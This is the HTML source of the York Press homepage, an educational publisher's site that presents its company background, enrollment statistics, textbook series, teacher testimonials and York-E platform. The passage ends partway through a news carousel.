			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide 01" data-thumb="//york-press.com/wp-content/uploads/2025/03/036-88-min-scaled-100x50.jpg" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//york-press.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="036 88-min" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//york-press.com/wp-content/uploads/2025/03/036-88-min-scaled.jpg" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide 01" data-thumb="//york-press.com/wp-content/uploads/2025/03/002-88-min-scaled-100x50.jpg" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//york-press.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="002 88-min" width="2560" height="1707" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//york-press.com/wp-content/uploads/2025/03/002-88-min-scaled.jpg" data-bg="p:center top;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--

							--><rs-layer
								id="slider-1-slide-1-layer-1" 
								class="rs-layer-static"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="xo:58px,73px,73px,22px;yo:798px,1011px,1011px,312px;"
								data-text="w:normal;s:25,31,31,9;l:41,51,51,15;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-onslides="s:1;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Roboto';"
							>Experts in Educational Publishing, Assessment and Professional Development 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-7" 
								class="rs-layer-static"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:58px,73px,73px,22px;yo:600px,760px,760px,234px;"
								data-text="w:normal;s:90,114,114,35;l:100,126,126,38;ls:-3,-3,-3,0;fw:700;"
								data-dim="minh:0,none,none,none;"
								data-onslides="s:1;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Open Sans';"
							>Welcome To <br />
York Press! 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[900,768,324,184],gw:[1227,1555,1555,480],gh:[900,597,997,400],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c93da5b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c93da5b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-710501a" data-id="710501a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7534671 elementor-widget elementor-widget-htmega-addbanner-addons" data-id="7534671" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="htmega-addbanner-addons.default">
				<div class="elementor-widget-container">
					            <div class="htmega-banner htmega-banner-content-pos-center htmega-banner-style-4">
                <div class="banner-thumb">
                    <a href="https://docs.google.com/forms/d/e/1FAIpQLSdPO3tMGob1eW_Opt60IcI2AeMflvzPBMrvyY_AVAYAf5i5oQ/viewform?usp=sf_link" target="_blank">
                        <img decoding="async" width="2560" height="768" src="https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-scaled.png" class="attachment-full size-full wp-image-19320" alt="" srcset="https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-scaled.png 2560w, https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-300x90.png 300w, https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-1024x307.png 1024w, https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-768x230.png 768w, https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-1536x461.png 1536w, https://york-press.com/wp-content/uploads/2025/09/york-press-banner-1-2048x614.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                    </a>
                </div>
                <div class="banner-content">
                    <a href="https://docs.google.com/forms/d/e/1FAIpQLSdPO3tMGob1eW_Opt60IcI2AeMflvzPBMrvyY_AVAYAf5i5oQ/viewform?usp=sf_link" target="_blank">Request Form </a>                </div>
            </div>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9416ba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9416ba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12f9d2d" data-id="12f9d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c273de thim-ekits-heading-text-left elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="9c273de" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-left clone_title"><h3 class="title">Our Company  </h3><div class="clone">Our Company </div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-48fb5de thim-ekits-heading-text-left elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="48fb5de" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-left clone_title"><div class="clone"></div><div class="sub-heading"><p>At York Press, we are passionate about shaping the future of education. Forward-thinking pedagogies, cutting-edge technologies, and an ardour for fostering creativity and critical thinking are at the heart of what we do - ensuring students have the space to explore, experiment, and imagine the possibilities of tomorrow.</p>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-34a9f3b elementor-align-left elementor-widget elementor-widget-button" data-id="34a9f3b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://york-press.com/about-us/#company-history">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-96db24c" data-id="96db24c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea18b75 elementor-widget elementor-widget-video" data-id="ea18b75" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://york-press.com/wp-content/uploads/2024/09/York-Explainer-Video1.mp4" autoplay="" controls="" playsinline=""></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c658f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c658f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3b52aa6" data-id="3b52aa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf02963 thim-ekits-heading--mobiletext-center elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="cf02963" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading"><h3 class="title">Founded in 1944 </h3><div class="sub-heading"><p>Decades of ​MASTERY</p>
</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-69781e3" data-id="69781e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b7f5fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b7f5fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2ab25c6" data-id="2ab25c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b19cf thim-ekits-heading-text-left elementor-widget__width-initial thim-ekits-heading--mobiletext-center elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="56b19cf" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-left"><h3 class="title">70,000,000+ </h3><div class="sub-heading"><p>books published ​annually</p>
</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8867c20" data-id="8867c20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cf7764 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cf7764" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a1e34fc" data-id="a1e34fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a9f961 thim-ekits-heading--mobiletext-center elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="7a9f961" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading"><h3 class="title">50,000+ </h3><div class="sub-heading"><p>schools ​served</p>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a32191 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a32191" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1646b0a" data-id="1646b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a7e3a3 thim-ekits-heading-text-center elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="6a7e3a3" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-center clone_title"><h3 class="title">Educating Generations  </h3><div class="clone">Educating Generations </div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-96edbcc elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="96edbcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our Star Products</p>								</div>
				</div>
				<div class="elementor-element elementor-element-dc9aeb2 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-thim-ekits-image-accordion" data-id="dc9aeb2" data-element_type="widget" data-widget_type="thim-ekits-image-accordion.default">
				<div class="elementor-widget-container">
							<div class="thim-ekits-image-accordion">
								<div class="thim-ekits-image-accordion__item" style="background-image: url(https://york-press.com/wp-content/uploads/2025/03/YGC_CB1-cover-min.png)">
				<div class="overlay">
					<div class="overlay-inner">
					<h2 class="title">York Global Connections </h2><div class="desc">Empowering the next generation of global citizens!
</div>						<a href="https://york-press.com/arabic-graded-readers/york-global-connections/" class="button-read-more">
							Read More						</a>
									</div>

			</div>
			</div>
								<div class="thim-ekits-image-accordion__item" style="background-image: url(https://york-press.com/wp-content/uploads/2025/03/Screen-Shot-2025-03-19-at-9.09.21-AM.png)">
				<div class="overlay">
					<div class="overlay-inner">
					<h2 class="title">York Global Mathematics </h2><div class="desc">Unleashing the power of mathematics to shape a brighter future!</div>						<a href="https://york-press.com/science/york-global-science-2/" class="button-read-more">
							Read More						</a>
									</div>

			</div>
			</div>
								<div class="thim-ekits-image-accordion__item" style="background-image: url(https://york-press.com/wp-content/uploads/2025/03/Screen-Shot-2025-03-19-at-9.11.21-AM.png)">
				<div class="overlay">
					<div class="overlay-inner">
					<h2 class="title">York Global Science </h2><div class="desc">Inspiring future scientists for a better world!
</div>						<a href="https://york-press.com/science/york-global-science/" class="button-read-more">
							Read More						</a>
									</div>

			</div>
			</div>
								<div class="thim-ekits-image-accordion__item" style="background-image: url(https://york-press.com/wp-content/uploads/2025/03/york-phonics-min.png)">
				<div class="overlay">
					<div class="overlay-inner">
					<h2 class="title">York Phonics </h2><div class="desc">Introducing children to the magic of reading!</div>						<a href="https://york-press.com/elt/g7-g12/" class="button-read-more">
							Read More						</a>
									</div>

			</div>
			</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-873f935 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="873f935" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-763c2f0" data-id="763c2f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1e8687 elementor-widget elementor-widget-image" data-id="e1e8687" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1366" height="768" src="https://york-press.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-23-at-9.16.15-AM-1.jpeg" class="attachment-full size-full wp-image-15417" alt="" srcset="https://york-press.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-23-at-9.16.15-AM-1.jpeg 1366w, https://york-press.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-23-at-9.16.15-AM-1-300x169.jpeg 300w, https://york-press.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-23-at-9.16.15-AM-1-1024x576.jpeg 1024w, https://york-press.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-23-at-9.16.15-AM-1-768x432.jpeg 768w, https://york-press.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-23-at-9.16.15-AM-1-600x337.jpeg 600w" sizes="(max-width: 1366px) 100vw, 1366px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4119ef7 elementor-align-center elementor-widget elementor-widget-button" data-id="4119ef7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://york-press.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Visit us!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b3b02e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b3b02e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a03f0" data-id="a5a03f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-706cfde thim-ekits-heading-text-center elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="706cfde" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-center clone_title"><h3 class="title">Why Choose Us? </h3><div class="clone">Why Choose Us?</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd60143 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd60143" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37c36b2" data-id="37c36b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bca90c elementor-position-top elementor-widget elementor-widget-image-box" data-id="1bca90c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="640" height="699" src="https://york-press.com/wp-content/uploads/2025/01/DSC09995-4-768x839.jpg" class="elementor-animation-grow attachment-medium_large size-medium_large wp-image-18647" alt="" srcset="https://york-press.com/wp-content/uploads/2025/01/DSC09995-4-768x839.jpg 768w, https://york-press.com/wp-content/uploads/2025/01/DSC09995-4-275x300.jpg 275w, https://york-press.com/wp-content/uploads/2025/01/DSC09995-4-937x1024.jpg 937w, https://york-press.com/wp-content/uploads/2025/01/DSC09995-4-1406x1536.jpg 1406w, https://york-press.com/wp-content/uploads/2025/01/DSC09995-4-1874x2048.jpg 1874w, https://york-press.com/wp-content/uploads/2025/01/DSC09995-4-600x656.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">York Press offers more than just ​books—we provide comprehensive ​education solutions. With expertise ​in course development, curriculum ​design, teacher training, and ​assessment, we cater to the needs ​of educational institutions and ​Ministries of Education worldwide.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c53ef1" data-id="1c53ef1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e97b4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="31e97b4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://york-press.com/wp-content/uploads/2024/04/123-600x650.png" title="123" alt="123" class="elementor-animation-grow" loading="lazy" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Our books are designed to make ​teaching easier and learning more ​enjoyable.We've crafted resources ​that not only meet academic ​standards, but also spark creativity in ​students.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d1e703" data-id="7d1e703" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb4a3ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="cb4a3ff" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="https://york-press.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-23-at-3.54.15-PM-600x660.jpeg" title="WhatsApp Image 2024-04-23 at 3.54.15 PM" alt="WhatsApp Image 2024-04-23 at 3.54.15 PM" class="elementor-animation-grow" loading="lazy" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">In everything York Press does, we focus on the 21st-century skills and values that will help students grow into global citizens in an ever-changing world.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b146888 elementor-align-center elementor-widget elementor-widget-button" data-id="b146888" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://york-press.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Contact Us </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf3928e elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="cf3928e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f8aeec" data-id="0f8aeec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-870fc9f thim-ekits-heading-text-center elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="870fc9f" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-center"><h3 class="title">SATISFIED CUSTOMERS ​ARE </br> OUR BEST ADS! </h3></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c273ba9 elementor-widget__width-initial elementor-widget elementor-widget-thim-ekits-testimonial" data-id="c273ba9" data-element_type="widget" data-settings="{&quot;centered_slides&quot;:&quot;yes&quot;,&quot;slider_show_arrow&quot;:&quot;yes&quot;,&quot;slider_speed&quot;:6000,&quot;slidesPerView&quot;:3,&quot;slider_autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;}" data-widget_type="thim-ekits-testimonial.default">
				<div class="elementor-widget-container">
								<div
				class="thim-slider-pagination thim-"></div>
		
					<div class="thim-slider-nav thim-slider-nav-prev hidden-nav-mobile">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</div>

			<div class="thim-slider-nav thim-slider-nav-next hidden-nav-mobile">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</div>
				<div class="thim-ekits-testimonial__inner thim-ekits-thumb-gallery">
			<div class="thim-ekits-testimonial__avatars thim-ekits-sliders swiper-container">
				<div class="thim-ekits-testimonial__avatars-swapper swiper-wrapper">
								<div class="thim-ekits-testimonial__avatar swiper-slide">
				<div class="thim-ekits-testimonial__image">
									</div>
			</div>
					<div class="thim-ekits-testimonial__avatar swiper-slide">
				<div class="thim-ekits-testimonial__image">
									</div>
			</div>
					<div class="thim-ekits-testimonial__avatar swiper-slide">
				<div class="thim-ekits-testimonial__image">
									</div>
			</div>
						</div>
			</div>

			
			<div class="thim-ekits-testimonial__content thim-ekits-gallery-thumbs swiper swiper-container">
				<div class="thim-ekits-testimonial__content-swapper swiper-wrapper">
											<div class="thim-ekits-testimonial__article swiper-slide">
							
							<div class="thim-ekits-testimonial__client-info">
								<p class="thim-ekits-testimonial__name">Nabil Jreisati </p><div class="thim-ekits-testimonial__position" >English Coordinator at Saint Famille School </div>							</div>

										<div class="thim-ekits-testimonial__client-content">
				<p>"I believe that the York Collection has provided satisfaction to all students, particularly when confronting historical situations. I believe it is perfectly suited for our region, the Middle East. Therefore, I am very grateful to the publishers for making York available as study material for students."</p>			</div>
			
						</div>
											<div class="thim-ekits-testimonial__article swiper-slide">
							
							<div class="thim-ekits-testimonial__client-info">
								<p class="thim-ekits-testimonial__name">Nadia Annous </p><div class="thim-ekits-testimonial__position" >English Coordinator at La Cite Culturelle School </div>							</div>

										<div class="thim-ekits-testimonial__client-content">
				<p>"The visuals and images closely resonate with children and the culture in Lebanon. The font is clear and caters to each level. I appreciate the step-by-step process, starting with phonics, then vocabulary; it ensures a continuous increase in knowledge. The required skills are clearly outlined, and the highlighted words greatly assist students with learning difficulties."</p>			</div>
			
						</div>
											<div class="thim-ekits-testimonial__article swiper-slide">
							
							<div class="thim-ekits-testimonial__client-info">
								<p class="thim-ekits-testimonial__name">Thalia Hakim </p><div class="thim-ekits-testimonial__position" >Vice president Sarafand Academy</div>							</div>

										<div class="thim-ekits-testimonial__client-content">
				<p>"We've been using the Math York book for some time now, and it's truly excellent. Both students and teachers are enjoying it. I can confidently say it's an excellent book."</p>			</div>
			
						</div>
									</div>
			</div>

					<div class="thim-ekits-testimonial__quote-icon">
					</div>
		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e7bb1f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7bb1f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf45227" data-id="bf45227" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-752955a thim-ekits-heading-text-center elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="752955a" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-center"><h3 class="title">POWERED BY ​YORK-E </h3><div class="sub-heading"><p>We take pride in our commitment to ​innovation. Our proactive approach means that our products are always up to date with the latest developments in the field of education.</p>
<p>Our York-E platform is a prime example of this.</p>
</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fd20c0d" data-id="fd20c0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fe2d4a elementor-invisible elementor-widget elementor-widget-image" data-id="8fe2d4a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="829" height="520" src="https://york-press.com/wp-content/uploads/2024/09/Untitled-design-1-1.png" class="attachment-full size-full wp-image-18137" alt="" srcset="https://york-press.com/wp-content/uploads/2024/09/Untitled-design-1-1.png 829w, https://york-press.com/wp-content/uploads/2024/09/Untitled-design-1-1-300x188.png 300w, https://york-press.com/wp-content/uploads/2024/09/Untitled-design-1-1-768x482.png 768w, https://york-press.com/wp-content/uploads/2024/09/Untitled-design-1-1-600x376.png 600w" sizes="(max-width: 829px) 100vw, 829px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9ad71 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a9ad71" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0233b50" data-id="0233b50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a450872 thim-ekits-heading-text-center elementor-widget-mobile__width-initial elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="a450872" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-center clone_title"><h3 class="title">Insights  </h3><div class="clone">Insights </div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4acc8be elementor-widget elementor-widget-htmega-postcarousel-addons" data-id="4acc8be" data-element_type="widget" data-settings="{&quot;carousel_post_type&quot;:&quot;post&quot;}" data-widget_type="htmega-postcarousel-addons.default">
				<div class="elementor-widget-container">
					            <div class="post-carousel-wrapper htmega-postcarousel-layout-5 htmega-verticle-center-arrow sid4acc8be">
                <div dir="ltr" class="htmega-carousel-activation" data-settings="{&quot;sectionid&quot;:&quot;sid4acc8be&quot;,&quot;arrows&quot;:true,&quot;arrow_prev_txt&quot;:&quot;&lt;i class=\&quot;fas fa-angle-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrow_next_txt&quot;:&quot;&lt;i class=\&quot;fas fa-angle-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;autoplay_speed&quot;:2500,&quot;animation_speed&quot;:300,&quot;slloop&quot;:true,&quot;pause_on_hover&quot;:false,&quot;center_mode&quot;:false,&quot;center_padding&quot;:0,&quot;equal_height_column&quot;:true,&quot;equal_height_column_class&quot;:&quot;.post-inner&quot;,&quot;display_columns&quot;:3,&quot;scroll_columns&quot;:1,&quot;tablet_width&quot;:750,&quot;tablet_display_columns&quot;:1,&quot;tablet_scroll_columns&quot;:1,&quot;mobile_width&quot;:480,&quot;mobile_display_columns&quot;:1,&quot;mobile_scroll_columns&quot;:1}" style="display:none;">

                    
                                                    <div class="htmega-single-post-slide htmega-postslider-layout-5" >
                                <div class="thumb">
                                    <a href="https://york-press.com/est-online-platform/"><img loading="lazy" decoding="async" width="396" height="360" src="https://york-press.com/wp-content/uploads/2024/04/shutterstock_717727117-396x360.jpg" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-post-image" alt="" /></a>
                                </div>
                                            <div class="content ">
                <div class="post-inner">
                    
                    
                                                <h2><a href="https://york-press.com/est-online-platform/">Register NOW for EST January 2026 Round!</a></h2>
                        
                    
                    
                    
                                            <div class="post-btn">
                            <a class="readmore-btn" href="https://york-press.com/est-online-platform/">Read More</a>
                        </div>
                    
                </div>
            </div>
                                    </div>

                        
                        
                                                    <div class="htmega-single-post-slide htmega-postslider-layout-5" >
                                <div class="thumb">
